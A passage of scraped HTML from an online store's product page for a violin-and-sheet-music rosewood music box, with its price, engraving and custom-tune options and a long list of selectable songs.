Reindeer291 Santa's Coming To Town292 Silent Night293 Silver Bells294 Sleigh Ride295 Twelve Days Of Christmas296 Up on The House Top297 We Three Kings298 We Wish You A Merry Xmas299 White Christmas300 Winter Wonderland" /><meta property="og:url" content="https://www.musicboxesetc.com/pd_violin_with_sheet_music_rosewood_music_box.cfm" /><meta property="og:site_name" content="Music Boxes Etc" /><meta property="og:image" content="https://www.musicboxesetc.com/prod_images_large/violin_books_music_box1.jpg"><meta property="product:price:amount" content="79.95"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.musicboxesetc.com/pd_violin_with_sheet_music_rosewood_music_box.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="434"><meta itemprop="name" content="Violin with Sheet Music Rosewood Music Box # violinsheet"><meta itemprop="description" content="Violin with Sheet Music Rosewood Music Box # violinsheetWhat a perfect, unique gift this would make for that special music lover in your life. Perfectly detailed from the violin strings and the musical notes on the sheet music to the eyeglasses sitting on top of the books.The inside of the box is lined with black velvet and has a spacious compartment for storage and has a glass 4" X 6" picture frame. This unique box also features a plexiglass cover over the movement so you can watch it move as the music plays.Size 8" x 6" x 2 1/2"Standard tune "What a Wonderful World" or you may choose from our tune list and have it "Customized" for an additional chargeReceive an engraved plaque, a $30 Value, for the special price of $19.95To order your engraved plaque, please type your message in the box belowThis usually delays your order from being shipped approx 2 to 3 days.You may select up to 3 lines of text ( 2 to 3 words per line )
Strictly no returns or refunds on Customizes items.--- Select a Song for Custom Music ---1 After the Loving2 All I Ask Of You (Phantom of the Opera)3 Aloha Oe4 Always5 Discontinued6 Amazing Grace7 America The Beautiful8 Anniversary Song9 Anniversary Waltz10 A Pretty Girl is Like a Melody11 Are You Lonesome Tonight12 Around The World In 80 Days13 As Time Goes By14 Auld Lang Syne15 Autumn Leaves16 Ava Maria (Shubert)17 A Whole New World (Aladdin)18 Babes In Toyland19 Be A Clown20 Beautiful Dreamer21 Beauty And The Beast22 Beer Barrel Polka23 Beethoven's Symphony #524 Bless This House25 Blue Danube Waltz26 Blue Hawaii27 Born Free28 Brahm's Lullaby29 Butterfly Kisses30 Buttons and Bows31 By the Beautiful Sea32 Cabaret33 Camelot34 Candle's In the Wind35 Candy Man36 Can't Help Falling In Love37 Carolina In the Wind38 Carousel Waltz39 Catch a Falling Star40 Chariots Of Fire41 Chattanooga Choo42 Chicago43 Clair De Lune44 Climb Every Mountain45 Close To You46 Daddys Little Girl47 Dance Ballerina48 Dance Of The Sugar Plum Fairies49 Danny Boy50 Ding Dong the Witch is Dead51 Dixie52 Doggie in the Window53 Dominique54 Don't Cry For Me Argentina55 Don't fence Me In56 Dream's Are a Wish Your Heart Makes57 Easter Parade58 Ebb Tide59 Edelweiss60 Eine Kleine Nacht61 Endless Love62 Entertainer, The (The Sting)63 Evergreen64 Everything Is Beautiful65 Fascination Waltz66 Feeling Groovy67 Feelings68 Fiddler On The Roof69 Fly Me to the Moon70 Funeral March Marionettes(Hitchcock Theme)71 Fur Elise72 Georgia On My Mind73 Getting To Know You74 God Bless America75 Good Old Summertime76 Hakuna Matata (Lion King)77 Happy Birthday78 Happy Days Are Here Again79 Happy Trails to You80 Hatikvah81 Hava Nagila82 Have Another Cup of Coffee,Lets83 Hawaiian Wedding Song84 Heigh Ho85 Hi Lili Hi lo86 Home On The Range87 Home Sweet Home88 Hound Dog89 How Dry I Am90 How Great Thou Art91 Hush Little Baby92 Hush My Babe93 I Could Have Danced All Night94 I'd Like To Teach the World To Sing95 If I Only had A Brain96 If I Were A Rich Man97 I Just Called To Say I Love You98 I Just Can't Wait To Be King (Lion)99 I Left My Heart In San Fransisco100 Impossible Dream101 I'm a Jayhawk102 I'm Sitting On Top Of The World103 Indian Love Call104 In The Garden105 In the Mood106 Irish Lullaby107 It's A Small World108 I Want to Hold Your Hand109 I Will Always Love You110 I Write The Songs111 Jesus Loves Me112 Just The Way You Are113 King of the Road114 La Mer115 La Vie En Rose (Not Available)116 Lara's Theme (Somewhere My Love)117 Let Me Be Your Teddy Bear118 Let Me Call You Sweetheart119 Little Brown Church120 Light Of My Life121 Look of Love122 Lords Prayer123 Love Is A Many Spendored Thing124 Love Makes The World Go Round125 Love Me Tender126 Love Story127 Luck Be a Lady128 Make Someone Happy129 Mary Had A Little Lamb130 Masquerade131 Memory (Cats)134 Mendelssohn's Wedding Processional135 Michelle136 Michigan State's Fight Song137 Micky Mouse March138 Midnight Clear139 Mill Stream140 Misty141 Moon River142 Moonlight Serenade143 Moonlight Sonata144 More145 Music Box Dancer146 Music Music Music147 Music Of The Night (Phantom Of The Opera)148 My Favorite Things149 My Funny Valentine150 My Heart Will Go On (Titanic)151 My Old Kentucky Home152 My Way153 Nadia's Theme154 Never Fall In Love, I'll155 Noctune by Chopin156 No Place Like Nebraskas157 Notre Dame Victory158 Ode to Joy159 Oh My Papa160 Oh What A Beautiful Morning161 Old MacDonald162 Only You163 On My Own164 Over The Rainbow, Somewhere165 Over The River166 Over The Waves167 Pachelbels Cannon in D168 Parade Of Wood Soldiers169 Pearly Shells170 People Will Say We're in Love171 Pomp And Circumstance172 Praise Him Praise Him173 Pretty Woman174 Puff the Magic Dragon175 Put On A Happy Face176 Puttin on the Ritz177 Que Sera Sera178 Raindrops Fall On My Head179 Red Sails in the Sunset180 Rock-A-Bye Baby181 Romeo And Juliet182 School Days183 Send in the Clowns184 Sesame Street Theme185 Shadow Of Your Smile186 Shall We Dance187 Singing In The Rain188 Skaters Waltz189 Sleeping Beauty190 Smoke Gets In Your Eyes191 Some Enchanted Evening192 Someday My Prince Will Come193 Somewhere In Time194 Somewhere Out There195 Sound Of Music196 Spanish Eyes197 Speak Softly Love198 Spoonful Of Sugar199 Stand By Me200 Star Spangled Banner201 Stardust202 Stars and Stripes Forever203 Sunrise Sunset204 Sunshine of My Life, You're205 Swan Lake206 Take Me Home Country Roads207 Take Me Out To Ball Game208 Talk To The Animals209 Tammy210 Tara's Theme211 Tea For Two212 Teddy Bear Picnic213 Tenderly214 Tennessee Waltz215 Thank Heaven Little Girls216 That's What Friends Are For217 The Gambler218 The Rose219 The Unicorn220 The Victors221 Theme From Paganini222 There Is Love223 This Guys in Love224 This Old Man225 Those Were The Days226 Through The Eyes of Love227 Through The Years228 Tie a Yellow Ribbon229 Tiny Bubbles230 Tomorrow (Annie)231 True Love232 Try To Remember233 Turkey In the Straw234 Twinkle Twinkle Little Star235 Unchained Melody (Ghosts)237 Up, Up And Away238 Wagner's Wedding March(Here comes Bride)239 Waltz Of the Flowers240 Want To Be Loved By You241 Way We Were242 We're Off To See The Wizard243 We've Only Just Begun244 What a Friend245 What a Wonderful World246 What's New Pussycat247 What The World Needs Now248 When Irish Eyes Are Smiling249 When You Wish Upon A Star250 Whistle A Happy Tune251 Whistle While You Work252 Wind beneath My Wings253 With a Little Luck254 Working On the Railroad255 Yellow Bird256 Yellow Rose of Texas257 Yesterday258 You and Me Against259 You Are My Sunshine260 You Light Up My Life261 You've Got A Friend262 Zip A Dee Doo DahCHRISTMAS SONGS AVAILABLE263 Adeste Fidelis (Come All Ye Faithful)264 Away In A Manger265 Chestnuts Roasting266 Deck The Halls267 Drummer Boy268 Feliz Navidad269 First Noel270 Frosty The Snowman271 God Rest Ye Merry Gentleman272 Happy Holidays273 Hark The Herald Angels274 Have Yourself A Merry Xmas275 Here Comes Santa Claus276 Holly Jolly Xmas277 Home For The Holidays278 I Saw Mommy Kissing Santa279 I'll Be Home For Christmas280 It Came Upon A Midnight Clear281 Jingle Bell Rock282 Jingle Bells283 Jolly Old St.Nick284 Joy To The World285 Let It Snow286 Oh Holy Night287 Oh Little Town Of Bethlehem288 Oh What A Merry Xmas Day289 O'Tannenbaum (Oh Xmas Tree)290 Rudolph The Red Nose Reindeer291 Santa's Coming To Town292 Silent Night293 Silver Bells294 Sleigh Ride295 Twelve Days Of Christmas296 Up on The House Top297 We Three Kings298 We Wish You A Merry Xmas299 White Christmas300 Winter Wonderland"><meta itemprop="image" content="https://www.musicboxesetc.com/prod_images_large/violin_books_music_box1.jpg"><span itemprop="model" content=""><link itemprop="url" href="https://www.musicboxesetc.com/pd_violin_with_sheet_music_rosewood_music_box.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="79.95"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat_custom.cfm' class=''>>&nbsp;Custom Music Boxes</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription-->
<br>
<!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/violin_books_music_box1.jpg" border="0" alt="Violin with Sheet Music Rosewood Music Box # violinsheet" title="Violin with Sheet Music Rosewood Music Box # violinsheet" data-zoom-image="prod_images_blowup/violin_books_music_box1.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;"><a href="http://twitter.com/share" class="twitter-share-button" data-text="[cool] I totally like this Violin with Sheet Music Rosewood Music Box # violinsheet. Check it out." data-count="none" data-via="mrmusicbox">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/violin_books_music_box1.jpg" data-zoom-image="prod_images_blowup/violin_books_music_box1.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/violin_books_music_box1.jpg" border="0" id="dotimg1"/></a></li>
</ul>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Violin with Sheet Music Rosewood Music Box # violinsheet </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/violin_books_music_box1.jpg" border="0" alt="Violin with Sheet Music Rosewood Music Box # violinsheet" title="Violin with Sheet Music Rosewood Music Box # violinsheet" data-zoom-image="prod_images_blowup/violin_books_music_box1.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_2--></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Violin with Sheet Music Rosewood Music Box # violinsheet </h3></div>
<div class="relatedcolors_section"></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>79.95</span></span><br/></div>
<div class="clearfix"></div>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no"> </div>
<div class="clearfix"></div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>Make a Selection:</span></div>
<div class="optionname iesfontcolor1"><label id='label501' class='group1'><input type='Radio' name='Option1' id='Prod434_Option1' value='501'checked nostock="0" onclick="ajaxautorecalc();Change_Option_Preview('1','', '0', '434', '1')"> <span class='prod_personalize_description'> Original Music</span></label><br/><label id='label502' class='group1'><input type='Radio' name='Option1' id='Prod434_Option1' value='502' nostock="0" onclick="ajaxautorecalc();Change_Option_Preview('1','', '0', '434', '1')"> <span class='prod_personalize_description'> Customized Music Box</span><span class='prod_personalize_description'>(Add $15.00)</span></label><br/></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod434_Option_1'><img src="prod_images_option/trans.gif" border="0" id="prodimg7" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>Engraved Brass Plaque:</span></div>
<div class="optionname iesfontcolor1"><label id='label503' class='group2'><input type='Radio' name='Option2' id='Prod434_Option2' value='503'checked nostock="0" onclick="ajaxautorecalc();Change_Option_Preview('2','', '0', '434', '2')"> <span class='prod_personalize_description'> Engraved Plaque</span><span class='prod_personalize_description'>(Add $19.95)</span></label><br/><label id='label504' class='group2'><input type='Radio' name='Option2' id='Prod434_Option2' value='504' nostock="0" onclick="ajaxautorecalc();Change_Option_Preview('2','', '0', '434', '2')"> <span class='prod_personalize_description'> No Plaque</span></label><br/></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod434_Option_2'><img src="prod_images_option/trans.gif" border="0" id="prodimg8" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="personalisegroup">
<div class="personalise">
<div class="personalisetitle"><span class='prod_personalize_name'>Your Custom Music Box Song Choice</span></div>
<div class="personalisename iesfontcolor1"><input type="text" name="PInfo_1" placeholder="" ><br/><span class='prod_personalize_description'></span><br/></div>
<div class="personalisetitle"><span class='prod_personalize_name'>Engraved Brass Plaque</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_2" rows="5" cols="45" wrap="soft"  placeholder="Type Up To 3 Lines " 2-3 Words Per Line""></textarea><br/><span class='prod_personalize_description'></span><br/><input type='hidden' name='P_List' value='N~PInfo_1,N~PInfo_2'><input type='hidden' name='P_Error' value=''></div>
</div>
</div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text"><!--customTextQuantityToAdd--></div>
<div class="qty-field"><!--QuantityToAdd--></div>
<!--end quantity box-->
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
<button type="button" class="btn btn-add-to-wish-list" onclick="javascript:wishbutton()"><span class="glyphicon glyphicon-heart-empty"></span><span class="wishlist-text">Add to wish list</span></button>
</p>
</div>
</div>
</div>
</div>
<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
<p class="btn bigbox-desc btn-default">
Description
</p>
<p class="btn bigbox-rev btn-default">
Reviews
</p>
</div>
<div id="prod-desc" class="prod-description">
<p><span style="font-size: 10pt;"><span style="font-size: 10pt; font-weight: bold;">Violin with Sheet Music Rosewood Music Box # violinsheet</span><span style="font-weight: bold; font-size: 10pt;"></span></span><br><br><span style="font-size: 10pt;">What a perfect, unique gift this would make for that special music lover in your life. Perfectly detailed from the violin strings and the musical notes on the sheet music to the eyeglasses sitting on top of the books.<br>The inside of the box is lined with black velvet and has a spacious compartment for storage and has a glass 4" X 6" picture frame. This unique box also features a plexiglass cover over the movement so you can watch it move as the music plays.<br>Size 8" x 6" x 2 1/2"<br>Standard tune "What a Wonderful World" <br>or you may choose from our tune list and have it "Customized" for an additional charge<br></span><span style="font-size: 10pt;"><br>Receive an engraved plaque, a $30 Value, for the special price of $19.95<br>To order your engraved plaque, please type your message in the box below<br>This usually delays your order from being shipped approx 2 to 3 days.<br>You may select up to 3 lines of text ( 2 to 3 words per line )<br>
<br>
</span><span style="font-size: 10pt;">Strictly no returns or refunds on Customizes items.</span><p><br><select name="selectSong" onchange="javascript:songSelect(this.value)"><option selected="selected" value="">--- Select a Song for Custom Music ---</option><option value="1 After the Loving">1 After the Loving</option><option value="All I Ask Of You (Phantom of the Opera)">2 All I Ask Of You (Phantom of the Opera)</option><option value="3 Aloha Oe">3 Aloha Oe</option><option value="4 Always">4 Always</option><option value="5 Discontinued">5 Discontinued</option><option value="6 Amazing Grace">6 Amazing Grace</option><option value="7 America The Beautiful">7 America The Beautiful</option><option value="8 Anniversary Song">8 Anniversary Song</option><option value="9 Anniversary Waltz">9 Anniversary Waltz</option><option value="10 A Pretty Girl is Like a Melody">10 A Pretty Girl is Like a Melody</option><option value="11 Are You Lonesome Tonight">11 Are You Lonesome Tonight</option><option value="12 Around The World In 80 Days">12 Around The World In 80 Days</option><option value="13 As Time Goes By">13 As Time Goes By</option><option value="14 Auld Lang Syne">14 Auld Lang Syne</option><option value="15 Autumn Leaves">15 Autumn Leaves</option><option value="16 Ava Maria (Shubert)">16 Ava Maria (Shubert)</option><option value="17 A Whole New World (Aladdin)">17 A Whole New World (Aladdin)</option><option value="18 Babes In Toyland">18 Babes In Toyland</option><option value="19 Be A Clown">19 Be A Clown</option><option value="20 Beautiful Dreamer">20 Beautiful Dreamer</option><option value="21 Beauty And The Beast">21 Beauty And The Beast</option><option value="22 Beer Barrel Polka">22 Beer Barrel Polka</option><option value="23 Beethoven's Symphony #5">23 Beethoven's Symphony #5</option><option value="24 Bless This House">24 Bless This House</option><option value="25 Blue Danube Waltz">25 Blue Danube Waltz</option><option value="26 Blue Hawaii">26 Blue Hawaii</option><option value="27 Born Free">27 Born Free</option><option value="28 Brahm's Lullaby">28 Brahm's Lullaby</option><option value="29 Butterfly Kisses">29 Butterfly Kisses</option><option value="30 Buttons and Bows">30 Buttons and Bows</option><option value="31 By the Beautiful Sea">31 By the Beautiful Sea</option><option value="32 Cabaret">32 Cabaret</option><option value="33 Camelot">33 Camelot</option><option value="34 Candle's In the Wind">34 Candle's In the Wind</option><option value="35 Candy Man">35 Candy Man</option><option value="36 Can't Help Falling In Love">36 Can't Help Falling In Love</option><option value="37 Carolina In the Wind">37 Carolina In the Wind</option><option value="38 Carousel Waltz">38 Carousel Waltz</option><option value="39 Catch a Falling Star">39 Catch a Falling Star</option><option value="40 Chariots Of Fire">40 Chariots Of Fire</option><option value="41 Chattanooga Choo">41 Chattanooga Choo</option><option value="42 Chicago">42 Chicago</option><option value="43 Clair De Lune">43 Clair De Lune</option><option value="44 Climb Every Mountain">44 Climb Every Mountain</option><option value="45 Close To You">45 Close To You</option><option value="46 Daddys Little Girl">46 Daddys Little Girl</option><option value="47 Dance Ballerina">47 Dance Ballerina</option><option value="48 Dance Of The Sugar Plum Fairies">48 Dance Of The Sugar Plum Fairies</option><option value="49 Danny Boy">49 Danny Boy</option><option value="50 Ding Dong the Witch is Dead">50 Ding Dong the Witch is Dead</option><option value="51 Dixie">51 Dixie</option><option value="52 Doggie in the Window">52 Doggie in the Window</option><option value="53 Dominique">53 Dominique</option><option value="54 Don't Cry For Me Argentina">54 Don't Cry For Me Argentina</option><option value="55 Don't fence Me In">55 Don't fence Me In</option><option value="56 Dream's Are a Wish Your Heart Makes">56 Dream's Are a Wish Your Heart Makes</option><option value="57 Easter Parade">57 Easter Parade</option><option value="58 Ebb Tide">58 Ebb Tide</option><option value="59 Edelweiss">59 Edelweiss</option><option value="60 Eine Kleine Nacht">60 Eine Kleine Nacht</option><option value="61 Endless Love">61 Endless Love</option><option value="62 Entertainer, The (The Sting)">62 Entertainer, The (The Sting)</option><option value="63 Evergreen">63 Evergreen</option><option value="64 Everything Is Beautiful">64 Everything Is Beautiful</option><option value="65 Fascination Waltz">65 Fascination Waltz</option><option value="66 Feeling Groovy">66 Feeling Groovy</option><option value="67 Feelings">67 Feelings</option><option value="68 Fiddler On The Roof">68 Fiddler On The Roof</option><option value="69 Fly Me to the Moon">69 Fly Me to the Moon</option><option value="70 Funeral March Marionettes(Hitchcock Theme)">70 Funeral March Marionettes(Hitchcock Theme)</option><option value="71 Fur Elise">71 Fur Elise</option><option value="72 Georgia On My Mind">72 Georgia On My Mind</option><option value="73 Getting To Know You">73 Getting To Know You</option><option value="74 God Bless America">74 God Bless America</option><option value="75 Good Old Summertime">75 Good Old Summertime</option><option value="76 Hakuna Matata (Lion King)">76 Hakuna Matata (Lion King)</option><option value="77 Happy Birthday">77 Happy Birthday</option><option value="78 Happy Days Are Here Again">78 Happy Days Are Here Again</option><option value="79 Happy Trails to You">79 Happy Trails to You</option><option value="80 Hatikvah">80 Hatikvah</option><option value="81 Hava Nagila">81 Hava Nagila</option><option value="82 Have Another Cup of Coffee,Lets">82 Have Another Cup of Coffee,Lets</option><option value="83 Hawaiian Wedding Song">83 Hawaiian Wedding Song</option><option value="84 Heigh Ho">84 Heigh Ho</option><option value="85 Hi Lili Hi lo">85 Hi Lili Hi lo</option><option value="86 Home On The Range">86 Home On The Range</option><option value="87 Home Sweet Home">87 Home Sweet Home</option><option value="88 Hound Dog">88 Hound Dog</option><option value="89 How Dry I Am">89 How Dry I Am</option><option value="90 How Great Thou Art">90 How Great Thou Art</option><option value="91 Hush Little Baby">91 Hush Little Baby</option><option value="92 Hush My Babe">92 Hush My Babe</option><option value="93 I Could Have Danced All Night">93 I Could Have Danced All Night</option><option value="94 I'd Like To Teach the World To Sing">94 I'd Like To Teach the World To Sing</option><option value="95 If I Only had A Brain">95 If I Only had A Brain</option><option value="96 If I Were A Rich Man">96 If I Were A Rich Man</option><option value="97 I Just Called To Say I Love You">97 I Just Called To Say I Love You</option><option value="98 I Just Can't Wait To Be King (Lion)">98 I Just Can't Wait To Be King (Lion)</option><option value="99 I Left My Heart In San Fransisco">99 I Left My Heart In San Fransisco</option><option value="100 Impossible Dream">100 Impossible Dream</option><option value="101 I'm a Jayhawk">101 I'm a Jayhawk</option><option value="102 I'm Sitting On Top Of The World">102 I'm Sitting On Top Of The World</option><option value="103 Indian Love Call">103 Indian Love Call</option><option value="104 In The Garden">104 In The Garden</option><option value="105 In the Mood">105 In the Mood</option><option value="106 Irish Lullaby">106 Irish Lullaby</option><option value="107 It's A Small World">107 It's A Small World</option><option value="108 I Want to Hold Your Hand">108 I Want to Hold Your Hand</option><option value="109 I Will Always Love You">109 I Will Always Love You</option><option value="110 I Write The Songs">110 I Write The Songs</option><option value="111 Jesus Loves Me">111 Jesus Loves Me</option><option value="112 Just The Way You Are">112 Just The Way You Are</option><option value="113 King of the Road">113 King of the Road</option><option value="114 La Mer">114 La Mer</option><option value="115 La Vie En Rose (Not Available)">115 La Vie En Rose (Not Available)</option><option value="116 Lara's Theme (Somewhere My Love)">116 Lara's Theme (Somewhere My Love)</option><option value="117 Let Me Be Your Teddy Bear">117 Let Me Be Your Teddy Bear</option><option value="118 Let Me Call You Sweetheart">118 Let Me Call You Sweetheart</option><option value="119 Little Brown Church">119 Little Brown Church</option><option value="120 Light Of My Life">120 Light Of My Life</option><option value="121 Look of Love">121 Look of Love</option><option value="122 Lords Prayer">122 Lords Prayer</option><option value="123 Love Is A Many Spendored Thing">123 Love Is A Many Spendored Thing</option><option value="124 Love Makes The World Go Round">124 Love Makes The World Go Round</option><option value="125 Love Me Tender">125 Love Me Tender</option><option value="126 Love Story">126 Love Story</option><option value="127 Luck Be a Lady">127 Luck Be a Lady</option><option value="128 Make Someone Happy">128 Make Someone Happy</option><option value="129 Mary Had A Little Lamb">129 Mary Had A Little Lamb</option><option value="130 Masquerade">130 Masquerade</option><option value="131 Memory (Cats)">131 Memory (Cats)</option><option value="134 Mendelssohn's Wedding Processional">134 Mendelssohn's Wedding Processional</option><option value="135 Michelle">135 Michelle</option><option value="136 Michigan State's Fight Song">136 Michigan State's Fight Song</option><option value="137 Micky Mouse March">137 Micky Mouse March</option><option value="138 Midnight Clear">138 Midnight Clear</option><option value="139 Mill Stream">139 Mill Stream</option><option value="140 Misty">140 Misty</option><option value="141 Moon River">141 Moon River</option><option value="142 Moonlight Serenade">142 Moonlight Serenade</option><option value="143 Moonlight Sonata">143 Moonlight Sonata</option><option value="144 More">144 More</option><option value="145 Music Box Dancer">145 Music Box Dancer</option><option value="146 Music Music Music">146 Music Music Music</option><option value="147 Music Of The Night (Phantom Of The Opera)">147 Music Of The Night (Phantom Of The Opera)</option><option value="148 My Favorite Things">148 My Favorite Things</option><option value="149 My Funny Valentine">149 My Funny Valentine</option><option value="150 My Heart Will Go On (Titanic)">150 My Heart Will Go On (Titanic)</option><option value="151 My Old Kentucky Home">151 My Old Kentucky Home</option><option value="152 My Way">152 My Way</option><option value="153 Nadia's Theme">153 Nadia's Theme</option><option value="154 Never Fall In Love, I'll">154 Never Fall In Love, I'll</option><option value="155 Noctune by Chopin">155 Noctune by Chopin</option><option value="156 No Place Like Nebraskas">156 No Place Like Nebraskas</option><option value="157 Notre Dame Victory">157 Notre Dame Victory</option><option value="158 Ode to Joy">158 Ode to Joy</option><option value="159 Oh My Papa">159 Oh My Papa</option><option value="160 Oh What A Beautiful Morning">160 Oh What A Beautiful Morning</option><option value="161 Old MacDonald">161 Old MacDonald</option><option value="162 Only You">162 Only You</option><option value="163 On My Own">163 On My Own</option><option value="164 Over The Rainbow, Somewhere">164 Over The Rainbow, Somewhere</option><option value="165 Over The River">165 Over The River</option><option value="166 Over The Waves">166 Over The Waves</option><option value="167 Pachelbels Cannon in D">167 Pachelbels Cannon in D</option><option value="168 Parade Of Wood Soldiers">168 Parade Of Wood Soldiers</option><option value="169 Pearly Shells">169 Pearly Shells</option><option value="170 People Will Say We're in Love">170 People Will Say We're in Love</option><option value="171 Pomp And Circumstance">171 Pomp And Circumstance</option><option value="172 Praise Him Praise Him">172 Praise Him Praise Him</option><option value="173 Pretty Woman">173 Pretty Woman</option><option value="174 Puff the Magic Dragon">174 Puff the Magic Dragon</option><option value="175 Put On A Happy Face">175 Put On A Happy Face</option><option value="176 Puttin on the Ritz">176 Puttin on the Ritz</option><option value="177 Que Sera Sera">177 Que Sera Sera</option><option value="178 Raindrops Fall On My Head">178 Raindrops Fall On My Head</option><option value="179 Red Sails in the Sunset">179 Red Sails in the Sunset</option><option value="180 Rock-A-Bye Baby">180 Rock-A-Bye Baby</option><option value="181 Romeo And Juliet">181 Romeo And Juliet</option><option value="182 School Days">182 School Days</option><option value="183 Send in the Clowns">183 Send in the Clowns</option><option value="184 Sesame Street Theme">184 Sesame Street Theme</option><option value="185 Shadow Of Your Smile">185 Shadow Of Your Smile</option><option value="186 Shall We Dance">186 Shall We Dance</option><option value="187 Singing In The Rain">187 Singing In The Rain</option><option value="188 Skaters Waltz">188 Skaters Waltz</option><option value="189 Sleeping Beauty">189 Sleeping Beauty</option><option value="190 Smoke Gets In Your Eyes">190 Smoke Gets In Your Eyes</option><option value="191 Some Enchanted Evening">191 Some Enchanted Evening</option><option value="192 Someday My Prince Will Come">192 Someday My Prince Will Come</option><option value="193 Somewhere In Time">193 Somewhere In Time</option><option value="194 Somewhere Out There">194 Somewhere Out There</option><option value="195 Sound Of Music">195 Sound Of Music</option><option value="196 Spanish Eyes">196 Spanish Eyes</option><option value="197 Speak Softly Love">197 Speak Softly Love</option><option value="198 Spoonful Of Sugar">198 Spoonful Of Sugar</option><option value="199 Stand By Me">199 Stand By Me</option><option value="200 Star Spangled Banner">200 Star Spangled Banner</option><option value="201 Stardust">201 Stardust</option><option value="202 Stars and Stripes Forever">202 Stars and Stripes Forever</option><option value="203 Sunrise Sunset">203 Sunrise Sunset</option><option value="204 Sunshine of My Life, You're">204 Sunshine of My Life, You're</option><option value="205 Swan Lake">205 Swan Lake</option><option value="206 Take Me Home Country Roads">206 Take Me Home Country Roads</option><option value="207 Take Me Out To Ball Game">207 Take Me Out To Ball Game</option><option value="208 Talk To The Animals">208 Talk To The Animals</option><option value="209 Tammy">209 Tammy</option><option value="210 Tara's Theme">210 Tara's Theme</option><option value="211 Tea For Two">211 Tea For Two</option><option value="212 Teddy Bear Picnic">212 Teddy Bear Picnic</option><option value="213 Tenderly">213 Tenderly</option><option value="214 Tennessee Waltz">214 Tennessee Waltz</option><option value="215 Thank Heaven Little Girls">215 Thank Heaven Little Girls</option><option value="216 That's What Friends Are For">216 That's What Friends Are For</option><option value="217 The Gambler">217 The Gambler</option><option value="218 The Rose">218 The Rose</option><option value="219 The Unicorn">219 The Unicorn</option><option value="220 The Victors">220 The Victors</option><option value="221 Theme From Paganini">221 Theme From Paganini</option><option value="222 There Is Love">222 There Is Love</option><option value="223 This Guys in Love">223 This Guys in Love</option><option value="224 This Old Man">224 This Old Man</option><option value="225 Those Were The Days">225 Those Were The Days</option><option value="226 Through The Eyes of Love">226 Through The Eyes of Love</option><option value="227 Through The Years">227 Through The Years</option><option value="228 Tie a Yellow Ribbon">228 Tie a Yellow Ribbon</option><option value="229 Tiny Bubbles">229 Tiny Bubbles</option><option value="230 Tomorrow (Annie)">230 Tomorrow (Annie)</option><option value="231 True Love">231 True Love</option><option value="232 Try To Remember">232 Try To Remember</option><option value="233 Turkey In the Straw">233 Turkey In the Straw</option><option value="234 Twinkle Twinkle Little Star">234 Twinkle Twinkle Little Star</option><option value="235 Unchained Melody (Ghosts)">235 Unchained Melody (Ghosts)</option><option value="237 Up, Up And Away">237 Up, Up And Away</option><option value="238 Wagner's Wedding March(Here comes Bride)">238 Wagner's Wedding March(Here comes Bride)</option><option value="239 Waltz Of the Flowers">239 Waltz Of the Flowers</option><option value="240 Want To Be Loved By You">240 Want To Be Loved By You</option><option value="241 Way We Were">241 Way We Were</option><option value="242 We're Off To See The Wizard">242 We're Off To See The Wizard</option><option value="243 We've Only Just Begun">243 We've Only Just Begun</option><option value="244 What a Friend">244 What a Friend</option><option value="245 What a Wonderful World">245 What a Wonderful World</option><option value="246 What's New Pussycat">246 What's New Pussycat</option><option value="247 